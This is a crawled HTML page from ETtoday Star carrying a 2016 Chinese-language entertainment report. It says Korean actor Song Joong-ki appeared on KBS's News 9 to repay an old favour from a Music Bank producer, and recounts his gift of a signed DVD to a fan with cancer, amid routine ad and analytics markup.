

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://star.ettoday.net/news/676869
body_size: 17423
content:

<!DOCTYPE html>
<html lang="zh-Hant" prefix="og:http://ogp.me/ns#" itemscope itemtype="http://schema.org/NewsArticle">


<head>
<!-- 非共用meta 開始 -->
    <!--網頁基本meta data-->    
        <link rel="amphtml" href="https://star.ettoday.net/amp/amp_news.php7?news_id=676869">
        <title>宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！ | ETtoday星光雲 | ETtoday新聞雲</title>
    <link rel="canonical" itemprop="mainEntityOfPage" href="https://star.ettoday.net/news/676869" />
    <meta property="og:url" itemprop="url" content="https://star.ettoday.net/news/676869" />
    <meta property="og:title" itemprop="name" content="宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！ | ETtoday星光雲 | ETtoday新聞雲" />
    <meta property="og:image" itemprop="image" content="https://cdn2.ettoday.net/images/1714/e1714138.jpg" />
    <meta property="og:type" content="article" />
    <meta name="description" content="南韓演員宋仲基演出夯劇《太陽的後裔》後人氣飆漲，在收視率屢創新高的影響之下，不少節目相中他的魅力爭相邀請，日前他破天荒成為電視台KBS新聞節目《News 9》開播以來第1位受邀的藝人，幫助節目收視率衝高到23.3%，他因此被封為「救了KBS的宋仲基」，不過據悉他會爽快答應受訪其實是為了報恩。(宋仲基,太陽的後裔,KBS,霜花店,Music bank,狼少年)" />
    <meta property="og:description" itemprop="description" content="南韓演員宋仲基演出夯劇《太陽的後裔》後人氣飆漲，在收視率屢創新高的影響之下，不少節目相中他的魅力爭相邀請，日前他破天荒成為電視台KBS新聞節目《News 9》開播以來第1位受邀的藝人，幫助節目收視率衝高到23.3%，他因此被封為「救了KBS的宋仲基」，不過據悉他會爽快答應受訪其實是為了報恩。" />
    
    <!-- 新聞資訊(系統站內頁專用) 開始 -->
    <meta name="section" property="article:section" content="影劇" />    
        <meta name="subsection" itemprop="articleSection" content="日韓" />
    <meta property="dable:item_id" content="676869">
    <meta name="pubdate" itemprop="dateCreated" itemprop="datePublished" property="article:published_time" content="2016-04-08T12:52:00+08:00" />
    <meta name="lastmod" itemprop="dateModified" http-equiv="last-modified" content="2016-04-08T12:52:27+08:00" />
    <meta name="source" itemprop="author" content="ETtoday星光雲" />
    <meta name="dcterms.rightsHolder" content="ETtoday新聞雲">
    <meta name="author" content="ETtoday新聞雲" />
    <meta property="article:author" content="https://www.facebook.com/ETtodaySTAR" />
    <meta name="news_keywords" itemprop="keywords" content="宋仲基,太陽的後裔,KBS,霜花店,Music bank,狼少年">
    <!-- 新聞資訊(系統站內頁專用) 結束 -->

    <!-- JSON-LD-(系統站內頁專用) 開始 -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "NewsArticle",
            "mainEntityOfPage": "https://star.ettoday.net/news/676869",
            "headline": "宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！",
            "url": "https://star.ettoday.net/news/676869",
            "thumbnailUrl": "https://cdn2.ettoday.net/images/1714/e1714138.jpg",
            "articleSection":"影劇",
            "creator": ["818-李玟儀","818"],
            "image":{
                "@type":"ImageObject",
                "url":"https://cdn2.ettoday.net/images/1714/e1714138.jpg"
            },
            "dateCreated": "2016-04-08T12:52:00+08:00",
            "datePublished": "2016-04-08T12:52:00+08:00",
            "dateModified": "2016-04-08T12:52:27+08:00",
            "publisher": {
                "@type": "Organization",
                "name": "ETtoday新聞雲",
            "logo": {
                "@type": "ImageObject",
                "url": "https://cdn2.ettoday.net/style/star2024/images/push.jpg"
                }
            },
            "author":{
                "@type":"Organization",
                "name":"ETtoday新聞雲",
                "url":"https://www.ettoday.net/"
            },
            "speakable":{
            "@type": "SpeakableSpecification",
            "xpath": [
                "/html/head/meta[@property='og:title']/@content",
                "/html/head/meta[@property='og:description']/@content"
               ]
            },
            "keywords":["宋仲基","太陽的後裔","KBS","霜花店","Music bank","狼少年"],
            "description": "南韓演員宋仲基演出夯劇《太陽的後裔》後人氣飆漲，在收視率屢創新高的影響之下，不少節目相中他的魅力爭相邀請，日前他破天荒成為電視台KBS新聞節目《News 9》開播以來第1位受邀的藝人，幫助節目收視率衝高到23.3%，他因此被封為「救了KBS的宋仲基」，不過據悉他會爽快答應受訪其實是為了報恩。(宋仲基,太陽的後裔,KBS,霜花店,Music bank,狼少年)"
        }
        </script>
    <!-- JSON-LD-(系統站內頁專用) 結束 -->

  

  <!--GTM DataLayer 開始-->
  <script>
    dataLayer = [{ 
      'csscode': 'star',
      'page-id': '676869',
      'category-id': '9',
      'category-name1': '影劇',
      'category-name2': '日韓',
      'dept-name': '娛樂中心',
      'author-id': '818',
      'author-name': '李玟儀',
      'readtype': 'PC',
      'pagetype': 'news',
      'et_token': '21cf5f41f9bdf0fcd1392b84902a7fc4'
    }];
  </script>
  <!--GTM DataLayer 結束-->
<!-- 非共用meta 結束 -->



<!-- 共用meta 開始 -->
  <meta charset="utf-8">
  <!-- 特定頁面 or 編採不給搜尋引擎蒐錄 開始 -->
    <meta name="robots" content="index,follow,noarchive"/>
    <!-- 特定頁面 or 編採不給搜尋引擎蒐錄 結束 -->
  <meta name="viewport" content="width=1300"/>  
  <link rel="apple-touch-icon" sizes="180x180" href="//cdn2.ettoday.net/style/star2024/images/touch-icon.png" />
  <link rel="shortcut icon" sizes="192x192" href="//cdn2.ettoday.net/style/star2024/images/touch-icon.png" />
  <link rel="alternate" type="application/rss+xml" title="ETtoday《影劇新聞》" href="https://feeds.feedburner.com/ettoday/star" />
  
  <!-- ★社群分享專用 開始★ -->
  <!-- ★dns-prefetch 開始★ -->
  <link rel="dns-prefetch" href="//ad.ettoday.net">
  <link rel="dns-prefetch" href="//ad1.ettoday.net">
  <link rel="dns-prefetch" href="//ad2.ettoday.net">
  <link rel="dns-prefetch" href="//cache.ettoday.net">
  <link rel="dns-prefetch" href="//static.ettoday.net">
  <link rel="dns-prefetch" href="//cdn1.ettoday.net">
  <link rel="dns-prefetch" href="//cdn2.ettoday.net">
  <!-- ★dns-prefetch 結束★ -->
  <meta property="og:locale" content="zh_TW" />
  <meta property="fb:app_id" content="146858218737386" />
  <meta property="article:publisher" content="https://www.facebook.com/ETtodaySTAR" />
  <meta property="og:site_name" name="application-name" content="ETtoday星光雲" />
  <!-- ★社群分享專用 結束★-->

  <!-- ★CSS、JS開始★ -->
  <link rel="stylesheet" href="//cdn2.ettoday.net/style/star2024/css/style.css" type="text/css" />
  <script src="//cdn2.ettoday.net/style/star2024/js/all.js"></script>
  <!-- DFP code -->
  <script type="text/javascript" src="//cdn2.ettoday.net/dfp/dfp-gpt.js"></script>
  <!-- ★CSS、JS結束★ -->

  <!-- Google Tag Manager 開始 -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WQPR4PC');
  </script>
  <!-- Google Tag Manager 結束 -->
  
  <!-- Global site tag (gtag.js) - Google Analytics 開始 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-JQNDWD28RZ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
  </script>
  <!-- Global site tag (gtag.js) - Google Analytics 結束 --><!-- 共用meta 結束 -->




<!-- dmp.js 開始 -->
<script>
  var dmp_event_property   = "star";
  var dmp_id               = "676869";
  var dmp_name             = "宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！";
  var dmp_keywords         = "宋仲基,太陽的後裔,KBS,霜花店,Music bank,狼少年";
  var dmp_publish_date     = "2016-04-08 12:52:00";
  var dmp_modified_date    = "2016-04-08 12:52:27";
  var dmp_category_id_list = "9_80";
  var dmp_is_editor_rec    = "0";
  var dmp_et_token         = "21cf5f41f9bdf0fcd1392b84902a7fc4";
  var dmp_event_id         = "";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/news.js"></script>
<!-- dmp.js 結束 --> 

</head>

<body id="star" class="news-page news-676869">


<div id="fb-root"></div>


  <!-- wrapper_box 開始 -->
  <div class="wrapper_box">
    <!-- 模組 新聞內頁 分享按鈕 開始 -->
    <div id="et_sticky_pc">
      <ul>
          <li><a class="btn logo" href="https://star.ettoday.net/" title="回首頁">回首頁</a></li>
                    <li><a class="btn fb" href="javascript:;" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://star.ettoday.net/news/676869?from=pc-newsshare-fb-fixed'),'facebook-share-dialog','width=626,height=436');" title="facebook">facebook</a></li>
          <li><a class="btn line" href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://star.ettoday.net/news/676869?from=pc-newsshare-line-fixed'),'LINE','width=626,height=500');return false;" title="分享到LINE">Line</a></li>
          <li><a class="btn twitter" href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！')+'&url='+encodeURIComponent('https://star.ettoday.net/news/676869?from=pc-newsshare-twitter-fixed'),'Twittes','width=626,height=436');return false;">Twitter</a></li>
                    <li><a class="btn link" href="javascript:;" title="複製連結">複製連結</a></li>
      </ul>
  </div>
  <!-- 模組 新聞內頁 分享按鈕 結束 -->

    <!-- wrapper 開始 -->

    
    

    

      <!-- header_box 開始 -->
      

  <!-- 星光雲_轟天雷【影劇】 開始 -->
  <div class="wrapper">  
  <div id="star_thunder" class="pc_thunder">
    <script type="text/javascript">
      (function(){
        var ts = Math.random();
        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_thunder&rr='+ ts +'"></scr' + 'ipt>');
      })()
    </script>
  </div>    
  <!-- 星光雲_轟天雷【影劇】 結束 -->  

  <!-- 星光雲_雙門簾 開始 -->
  <div id="star_curtain" class="pc_curtain">
    <script type="text/javascript">
    (function(){
      var ts = Math.random();
      document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_curtain&rr='+ ts +'"></scr' + 'ipt>');
    })()
    </script>
  </div>      
  <!-- 星光雲_雙門簾 結束 -->


<div class="header_box">

        <!-- ettop 開始 -->	
        <div class="ettop">
          <div class="inner">
            <div class="nav_1">
              <a href="https://www.ettoday.net/" target="_blank">ETtoday新聞雲</a>│
              <a href="#" onclick="location.replace('//www.ettoday.net/changeReadType.php?rtype=0&amp;rurl='+location.href);">手機版</a>│<a href="//www.ettoday.net/events/app/et_star.htm" target="_blank">ETtoday星光雲APP</a>│
              <a href="https://msg.ettoday.net/rd.php?id=5420">攝影棚租借</a>│
              <a href="https://www.ettoday.net/events/news-express/epaper.php">新聞訂閱</a>						
            </div>

          </div>
        </div>	
        <!-- ettop 結束 -->

        <!-- header 開始 -->
        <div class="header">
            <!-- main_logo 開始 -->
            <div class="main_logo"><a class="txt-hide" href="https://star.ettoday.net">ETtoday星光雲</a></div>
            <!-- main_logo 結束 -->

                        <!-- MOD_星光雲(PC)_版頭小橫幅(左) 開始 -->
            <div id="topic_170x50_02" class="pc_header">
              <script type="text/javascript">
              (function(){
                var ts = Math.random();
                document.write('<scr' + 'ipt type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=topic_170x50_02&rr='+ ts +'"></scr' + 'ipt>');
              })()
              </script>             
            </div>
            <!-- MOD_星光雲(PC)_版頭小橫幅(左) 結束 -->
            

                        <!-- 相信音樂_星光雲(PC)_版頭小橫幅(右) 開始 -->
            <div id="topic_170x50_01" class="pc_header">
              <script type="text/javascript">
              (function(){
                var ts = Math.random();
                document.write('<scr' + 'ipt type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=topic_170x50_01&rr='+ ts +'"></scr' + 'ipt>');
              })()
              </script>
            </div>
            <!-- 相信音樂_星光雲(PC)_版頭小橫幅(右) 結束 -->
            
            <!--menu_1 開始-->
            <div class="menu_1 clearfix">
                <a class="threads txt-hide" href="https://www.threads.net/@starettoday" target="_blank">Threads</a>
                <a class="line txt-hide" href="https://page.line.me/tqu0602i?openQrModal=true" target="_blank">Line</a>
                <a class="fb txt-hide" href="https://www.facebook.com/ETtodaySTAR" target="_blank">FB</a>
                <a class="ig txt-hide" href="https://www.instagram.com/starettoday/" target="_blank">IG</a>
            </div>
            <!--menu_1 結束-->

            
            <!-- search_box 開始-->
            <div class="search_box">
                <form method="GET" action="/search.php7">
                <input class="txt" type="text" name="keywords" placeholder="" />
                <button class="btn txt-hide">送出</button>
                </form>
            </div>
            <!-- search_box 結束-->
        </div>
        <!-- header 結束 -->

        <!-- main_nav 開始 -->
        <div class="main_nav">
          <ul>
                        <li class="" ><a href="https://star.ettoday.net/"  target="_self"  >首頁</a></li>            
                        <li class="" ><a href="/latest_news"  target="_self"  >即時</a></li>            
                        <li class="" ><a href="/hot-news"  target="_self"  >熱門</a></li>            
                        <li class="" ><a href="/video_list"  target="_self"  >影音</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E6%97%A5%E9%9F%93"  target="_self"  >日韓</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E8%8F%AF%E5%A8%9B"  target="_self"  >華娛</a></li>            
                        <li class="" ><a href="https://star.ettoday.net/star-category/%E9%9B%BB%E5%BD%B1"  target="_self"  >電影</a></li>            
                        <li class="" ><a href="/issue"  target="_self"  >專題</a></li>            
                      </ul>
        </div>
        <!-- main_nav 結束 -->
</div>

<!-- 星光雲_超級大橫幅 開始 -->
<div id="star_970x90" class="pc_billboard">
  <script type="text/javascript">
  (function(){
    var ts = Math.random();
    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_970x90&rr='+ ts +'"></scr' + 'ipt>');
  })()
  </script>
</div>
<!-- 星光雲_超級大橫幅 結束 -->

      <!-- header_box 結束 -->

      <!-- container_box 開始-->
      <div class="container_box">
        <!-- container 開始-->
        <div class="container">
          <!-- r1 開始-->
          <div class="r1 clearfix"> <!-- c1 開始-->
            <div class="c1">
              <!-- inner 開始-->
              <div class="inner">
                
                <!-- 星光快訊 ticker_1 開始-->
                
<div class="ticker_1 clearfix">
    <h3 class="title">星光快訊</h3>
    <!--滾動 開始-->
    <div class="run">
    <!--inner 開始-->
    <div class="inner">
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3111119" target="_blank">方順吉遭影射約開房怒控「仙人跳」</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3111020" target="_blank">12星座遲到排行榜TOP3！</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://star.ettoday.net/news/3111166" target="_blank">黃宏軒曝停車省錢密技！</a></div>
        <!-- 組 -->
                <!-- 組 -->
        <div class="piece"><a href="https://goo.gl/HpctKi" target="_blank">接收娛樂大小事！加入星光雲LINE好友⭐</a></div>
        <!-- 組 -->
            </div>
    <!--inner 結束-->
    </div>
    <!--滾動 結束-->
</div>                <!-- 星光快訊 ticker_1 結束-->

                
                <!-- part_txt_1 熱門話題 開始-->
                <div class="part_txt_1">
    <h2 class="title">熱門話題</h2>
    <div class="box_0">
    <a href="/tag/%E5%AD%AB%E5%8D%94%E5%BF%97">孫協志</a> <a href="/tag/%E7%98%A6%E5%AD%90">瘦子</a> <a href="/tag/%E6%9B%B9%E9%9B%85%E9%9B%AF">曹雅雯</a> <a href="/tag/%E6%9B%B9%E8%A5%BF%E5%B9%B3">曹西平</a> <a href="/tag/%E5%B0%8F%E5%86%AC%E7%93%9C">小冬瓜</a> <a href="/tag/%E9%99%B3%E6%BC%A2%E5%85%B8">陳漢典</a> <a href="/tag/%E6%96%B9%E9%A0%86%E5%90%89">方順吉</a> <a href="/tag/%E5%85%B7%E4%BF%8A%E6%9B%84">具俊曄</a>     </div>
</div>                <!-- part_txt_1 熱門話題 結束-->
                
                <!-- 新聞模組 block_a 開始 -->
                <div class="block_a">
                  <!--breadcrumb_box 開始-->
                  <div class="breadcrumb_box clearfix">
                    <!--麵包屑 開始-->
                    <div class="menu_bread_crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <!-- 第一層 開始 -->
                        <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                            <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://www.ettoday.net/" id="https://www.ettoday.net/" >
                                <span itemprop="name">ETtoday新聞雲</span>
                            </a>
                            <meta itemprop="position" content="1" />
                        </div>
                        <!-- 第一層 結束 -->
                        ›
                        <!-- 第二層 開始 -->
                        <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                            <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://star.ettoday.net/" id="https://star.ettoday.net/">
                                <span itemprop="name">ETtoday星光雲</span>
                            </a>
                            <meta itemprop="position" content="2" />
                        </div>
                        <!-- 第二層 結束 -->
                    </div>
                    <!--麵包屑 結束-->
                    <!--時間 開始-->
                    <time class="date" itemprop="datePublished" datetime="2016-04-08T12:52:00+08:00">2016年04月08日 12:52</time>
                    <!--時間 結束-->
                  </div>
                  <!--breadcrumb_box 結束-->
                  <!--新聞模組 module_1 開始-->
                  <article class="module_1">
                    <!--網站logo 列印時出現 開始-->
                    <div class="site_logo" style="display:none;">
                        <link href="//cdn2.ettoday.net/style/star2024/css/print.css" rel="stylesheet" type="text/css" media="print"/>
                        <img src="//cdn2.ettoday.net/style/star2024/images/logo_print.png"/>
                    </div>
                    <!--網站logo 列印時出現 結束-->
                    <!--標題 開始-->
                    <header>
                      <h1 class="title" itemprop="headline">
                          宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！                      </h1>
                    </header>
                    <!--標題 結束-->

                                        <!-- 星光雲PC&M_文字廣告(上)(★特開★) 開始 -->
                    <div id="star_text_1" class="text_ad_top ad_txt_1">
                      <script type="text/javascript">
                      (function(){
                        var ts = Math.random();
                        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_1&rr='+ ts +'"></scr' + 'ipt>');
                      })()
                      </script>
                    </div>
                    <!-- 星光雲PC&M_文字廣告(上)(★特開★) 開始 -->
                    
                    <!--各頻道PC 文首分享 開始-->
                    <!--模組 et_social_1 開始-->
<div class="et_social_1">
	<!-------成人警告 開始----------->
		<!-------成人警告 結束----------->

	<!-- menu 開始 -->
		<!-- <div class="menu">
	</div> -->
		<!-- menu 結束 -->
</div>
<!--模組 et_social_1 結束-->
                    <!--各頻道PC 文首分享 結束-->

                    
                    <!-- 投票 文章前 開始 -->
                                        <!-- 投票 文章前 結束 -->

                    <!--本文 開始-->
                    <div class="story">
                      <p><img src="https://cdn2.ettoday.net/images/1714/d1714138.jpg" width="600" height="450" alt="" /></p>
<p><strong>▲宋仲基為了報恩，出演KBS新聞節目。（圖／翻攝自Blossom Entertainment）<br type="_moz" />
</strong></p>
<p>娛樂中心／綜合報導</p>
<p>南韓演員宋仲基演出夯劇《太陽的後裔》後人氣飆漲，在收視率屢創新高的影響之下，不少節目相中他的魅力爭相邀請，日前他破天荒成為電視台KBS新聞節目《News 9》開播以來第1位受邀的藝人，幫助節目收視率衝高到23.3%，他因此被封為「救了KBS的宋仲基」，不過據悉他會爽快答應受訪其實是為了報恩。</p>
<p><a href="http://www.ettoday.net/feature/SongJoongKi" target="_blank"><span style="color: rgb(153, 0, 153);"><span style="background-color: rgb(255, 255, 255);"><strong>►►►看更多「宋仲基」相關報導</strong></span></span></a></p>
    <!-- 新聞中_巨幅 start-->
    <div class="ad_in_news" style="mragin:10px auto;text-align:center">
     <div class="ad_readmore">[廣告]請繼續往下閱讀...</div>
     <script language="JavaScript" type="text/javascript">
      var ts = Math.random();
      document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_in_news_1&rr='+ ts +'"></scr' + 'ipt>');
     </script>
    </div>
    <!-- 新聞中_巨幅 end-->
    
<p><a target="_blank" href="https://www.facebook.com/KoreaStarNews?fref=nf"><strong><span style="color: rgb(0, 0, 255);">►►►想看更多韓國即時娛樂新聞，請鎖定『韓星爆爆』！</span></strong></a></p>
<p>據《時報周刊》報導，宋仲基2008年演出電影《霜花店：朕的男人》時，雖然電影引起不少話題，但大眾焦點都聚集在趙寅成、宋智孝等人身上，不過當時KBS音樂節目《Music Bank》製作人的金振洪卻相中他，點名擔任節目主持人，為了報答對方的知遇之恩，重情義的他爽快地接受了邀請，也成功地為節目帶來了超亮眼的收視率。</p>
<p><img src="https://cdn2.ettoday.net/images/1688/d1688722.jpg" alt="" /></p>
<p><strong>▲宋仲基出演《太陽的後裔》，讓他的人氣暴漲。（圖／東森戲劇台提供）<br type="_moz" />
</strong></p>
<p>此外，宋仲基有情有義的事蹟不只這一樁，韓網上流傳一篇文章，作者的女友是一名癌症患者，同時也是宋仲基的粉絲，為了鼓勵患者，病患友人特地寫了封信給他，當時他正在軍隊服役知道了這件事，託人寄了親筆簽名的《狼少年》電影DVD給對方，儘管在收到DVD前患者已經過世，但作者仍相當感謝他的善舉，因此寫文章希望能讓外界知道。</p>                    </div>
                    <!--本文 結束-->

                    <img src="https://www.ettoday.net/source/et_track.php7" width="0" height="0" style="display:none;">

                    
                                                  
                    


                    <!-- 投票 文章後 開始 -->
                                          <!-- 投票 文章後 結束 -->

                      
                    

                  </article>
                  <!--新聞模組 module_1 結束-->

                  <!--各頻道PC 文末分享 開始-->
                  <!--模組 et_social_2、et_social_3 共用 CSS 開始-->
<link rel="stylesheet" href="https://cdn2.ettoday.net/style/et_common/css/social_sharing_2.css">
<!--模組 et_social_2、et_social_3 共用 CSS 結束-->

<!--模組 et_social_2 開始-->
<div class="et_social_2">
	<p>分享給朋友：</p>
	<!-- menu 開始 -->
	<div class="menu">
				<a href="javascript:;" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://star.ettoday.net/news/676869')+'?from=pc-newsshare-fb','facebook-share-dialog','width=626,height=436');return false;" class="facebook" title="分享到Facebook"></a>
		<a href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://star.ettoday.net/news/676869')+'?from=pc-newsshare-line','LINE','width=626,height=500');return false;" class="line" title="分享到LINE"></a>
		<a href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！')+'&url=https://star.ettoday.net/news/676869?from=pc-newsshare-twitter','Twittes','width=626,height=436');return false;" class="x" title="分享到X"></a>
				<a class="copy-link" title="複製連結"></a>
		<a class="print" onclick="window.print();" title="列印本頁"></a> 
				<a class="message scrollgo" title="點我留言" rel=".fb-comments"></a>
			</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_2 結束-->

<!--模組 et_social_3 開始-->
<div class="et_social_3">
	<p>追蹤我們：</p>
	<!-- menu 開始 -->
	<div class="menu">
		<a href="https://www.facebook.com/ETtodaySTAR" class="facebook" title="追蹤Facebook粉絲團" target="_blank"></a>
		<a href="https://www.youtube.com/channel/UCX157UE-NdaUGQJDkQ-XKnw" class="youtube" title="訂閱YouTube" target="_blank"></a>
		<a href="https://www.instagram.com/starettoday/" class="instagram" title="追蹤IG" target="_blank"></a>
		<a href="https://line.me/R/ti/p/%40ETtoday" class="line" title="加LINE好友" target="_blank"></a>
		<a href="https://twitter.com/ettodaytw" class="x" title="追蹤X" target="_blank"></a>
		<a href="https://t.me/ETtodaynews" class="telegram" title="追蹤Telegram" target="_blank"></a>
	</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_3 結束-->
                  <!--各頻道PC 文末分享 結束-->

                  <!-- tagbanner專區 開始 -->
                  <div class="tag-banner">
                     
                  </div>
                  <!-- tagbanner專區 結束 -->

                  <!-- 版權宣告 開始 -->
                  <p class="txt_1">※本文版權所有，非經授權，不得轉載。[<a href="//www.ettoday.net/member/clause_copyright.php" target="_blank">ETtoday著作權聲明</a>]※</p>
                  <!-- 版權宣告 結束 -->

                </div>
                <!--新聞模組 block_a 結束 -->


                
                <!--關鍵字 block_a 開始 -->
                <div class="block_a">
                  <h2 class="title_a">關鍵字</h2>
                  <!-- part_txt_3 開始-->
                  <div class="part_txt_3">                    
                  <a href="/tag/%E5%AE%8B%E4%BB%B2%E5%9F%BA">宋仲基</a><a href="/tag/%E5%A4%AA%E9%99%BD%E7%9A%84%E5%BE%8C%E8%A3%94">太陽的後裔</a><a href="/tag/KBS">KBS</a><a href="/tag/%E9%9C%9C%E8%8A%B1%E5%BA%97">霜花店</a><a href="/tag/Music+bank">Music bank</a><a href="/tag/%E7%8B%BC%E5%B0%91%E5%B9%B4">狼少年</a> 
                  </div>
                  <!-- part_txt_3 結束-->
                </div>
                <!--關鍵字 block_a 結束 -->

                
                

                            <!-- 星光雲_文章推薦模組_1 開始 -->
              <div class=" block_a">
                <div id="star_recirculation_1" class="recirculation">
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_recirculation_1&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>
                </div>
              </div>
              <!-- 星光雲_文章推薦模組_1 結束 -->
              
              <!-- 推薦閱讀 block_a 開始-->
              <div class="block_a recomm-news">
                <h2 class="title_a">推薦閱讀</h2>
                <!-- part_pictxt_1 開始-->
                <div class="part_pictxt_1 clearfix">

                                  
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676823" title="飛飛翔翔遺傳黑人運動員基因　1歲就在「折返跑」！" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713794.jpg" alt="飛飛翔翔遺傳黑人運動員基因　1歲就在「折返跑」！" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676823" target="_blank">飛飛翔翔遺傳黑人運動員基因　1歲就在「折返跑」！</a></h3>                    
                    <p class="time">4/8 11:38</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676750" title="納豆分手林千又續當朋友　陶晶瑩驚訝：這真的很不容易" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713638.jpg" alt="納豆分手林千又續當朋友　陶晶瑩驚訝：這真的很不容易" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676750" target="_blank">納豆分手林千又續當朋友　陶晶瑩驚訝：這真的很不容易</a></h3>                    
                    <p class="time">4/8 10:24</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
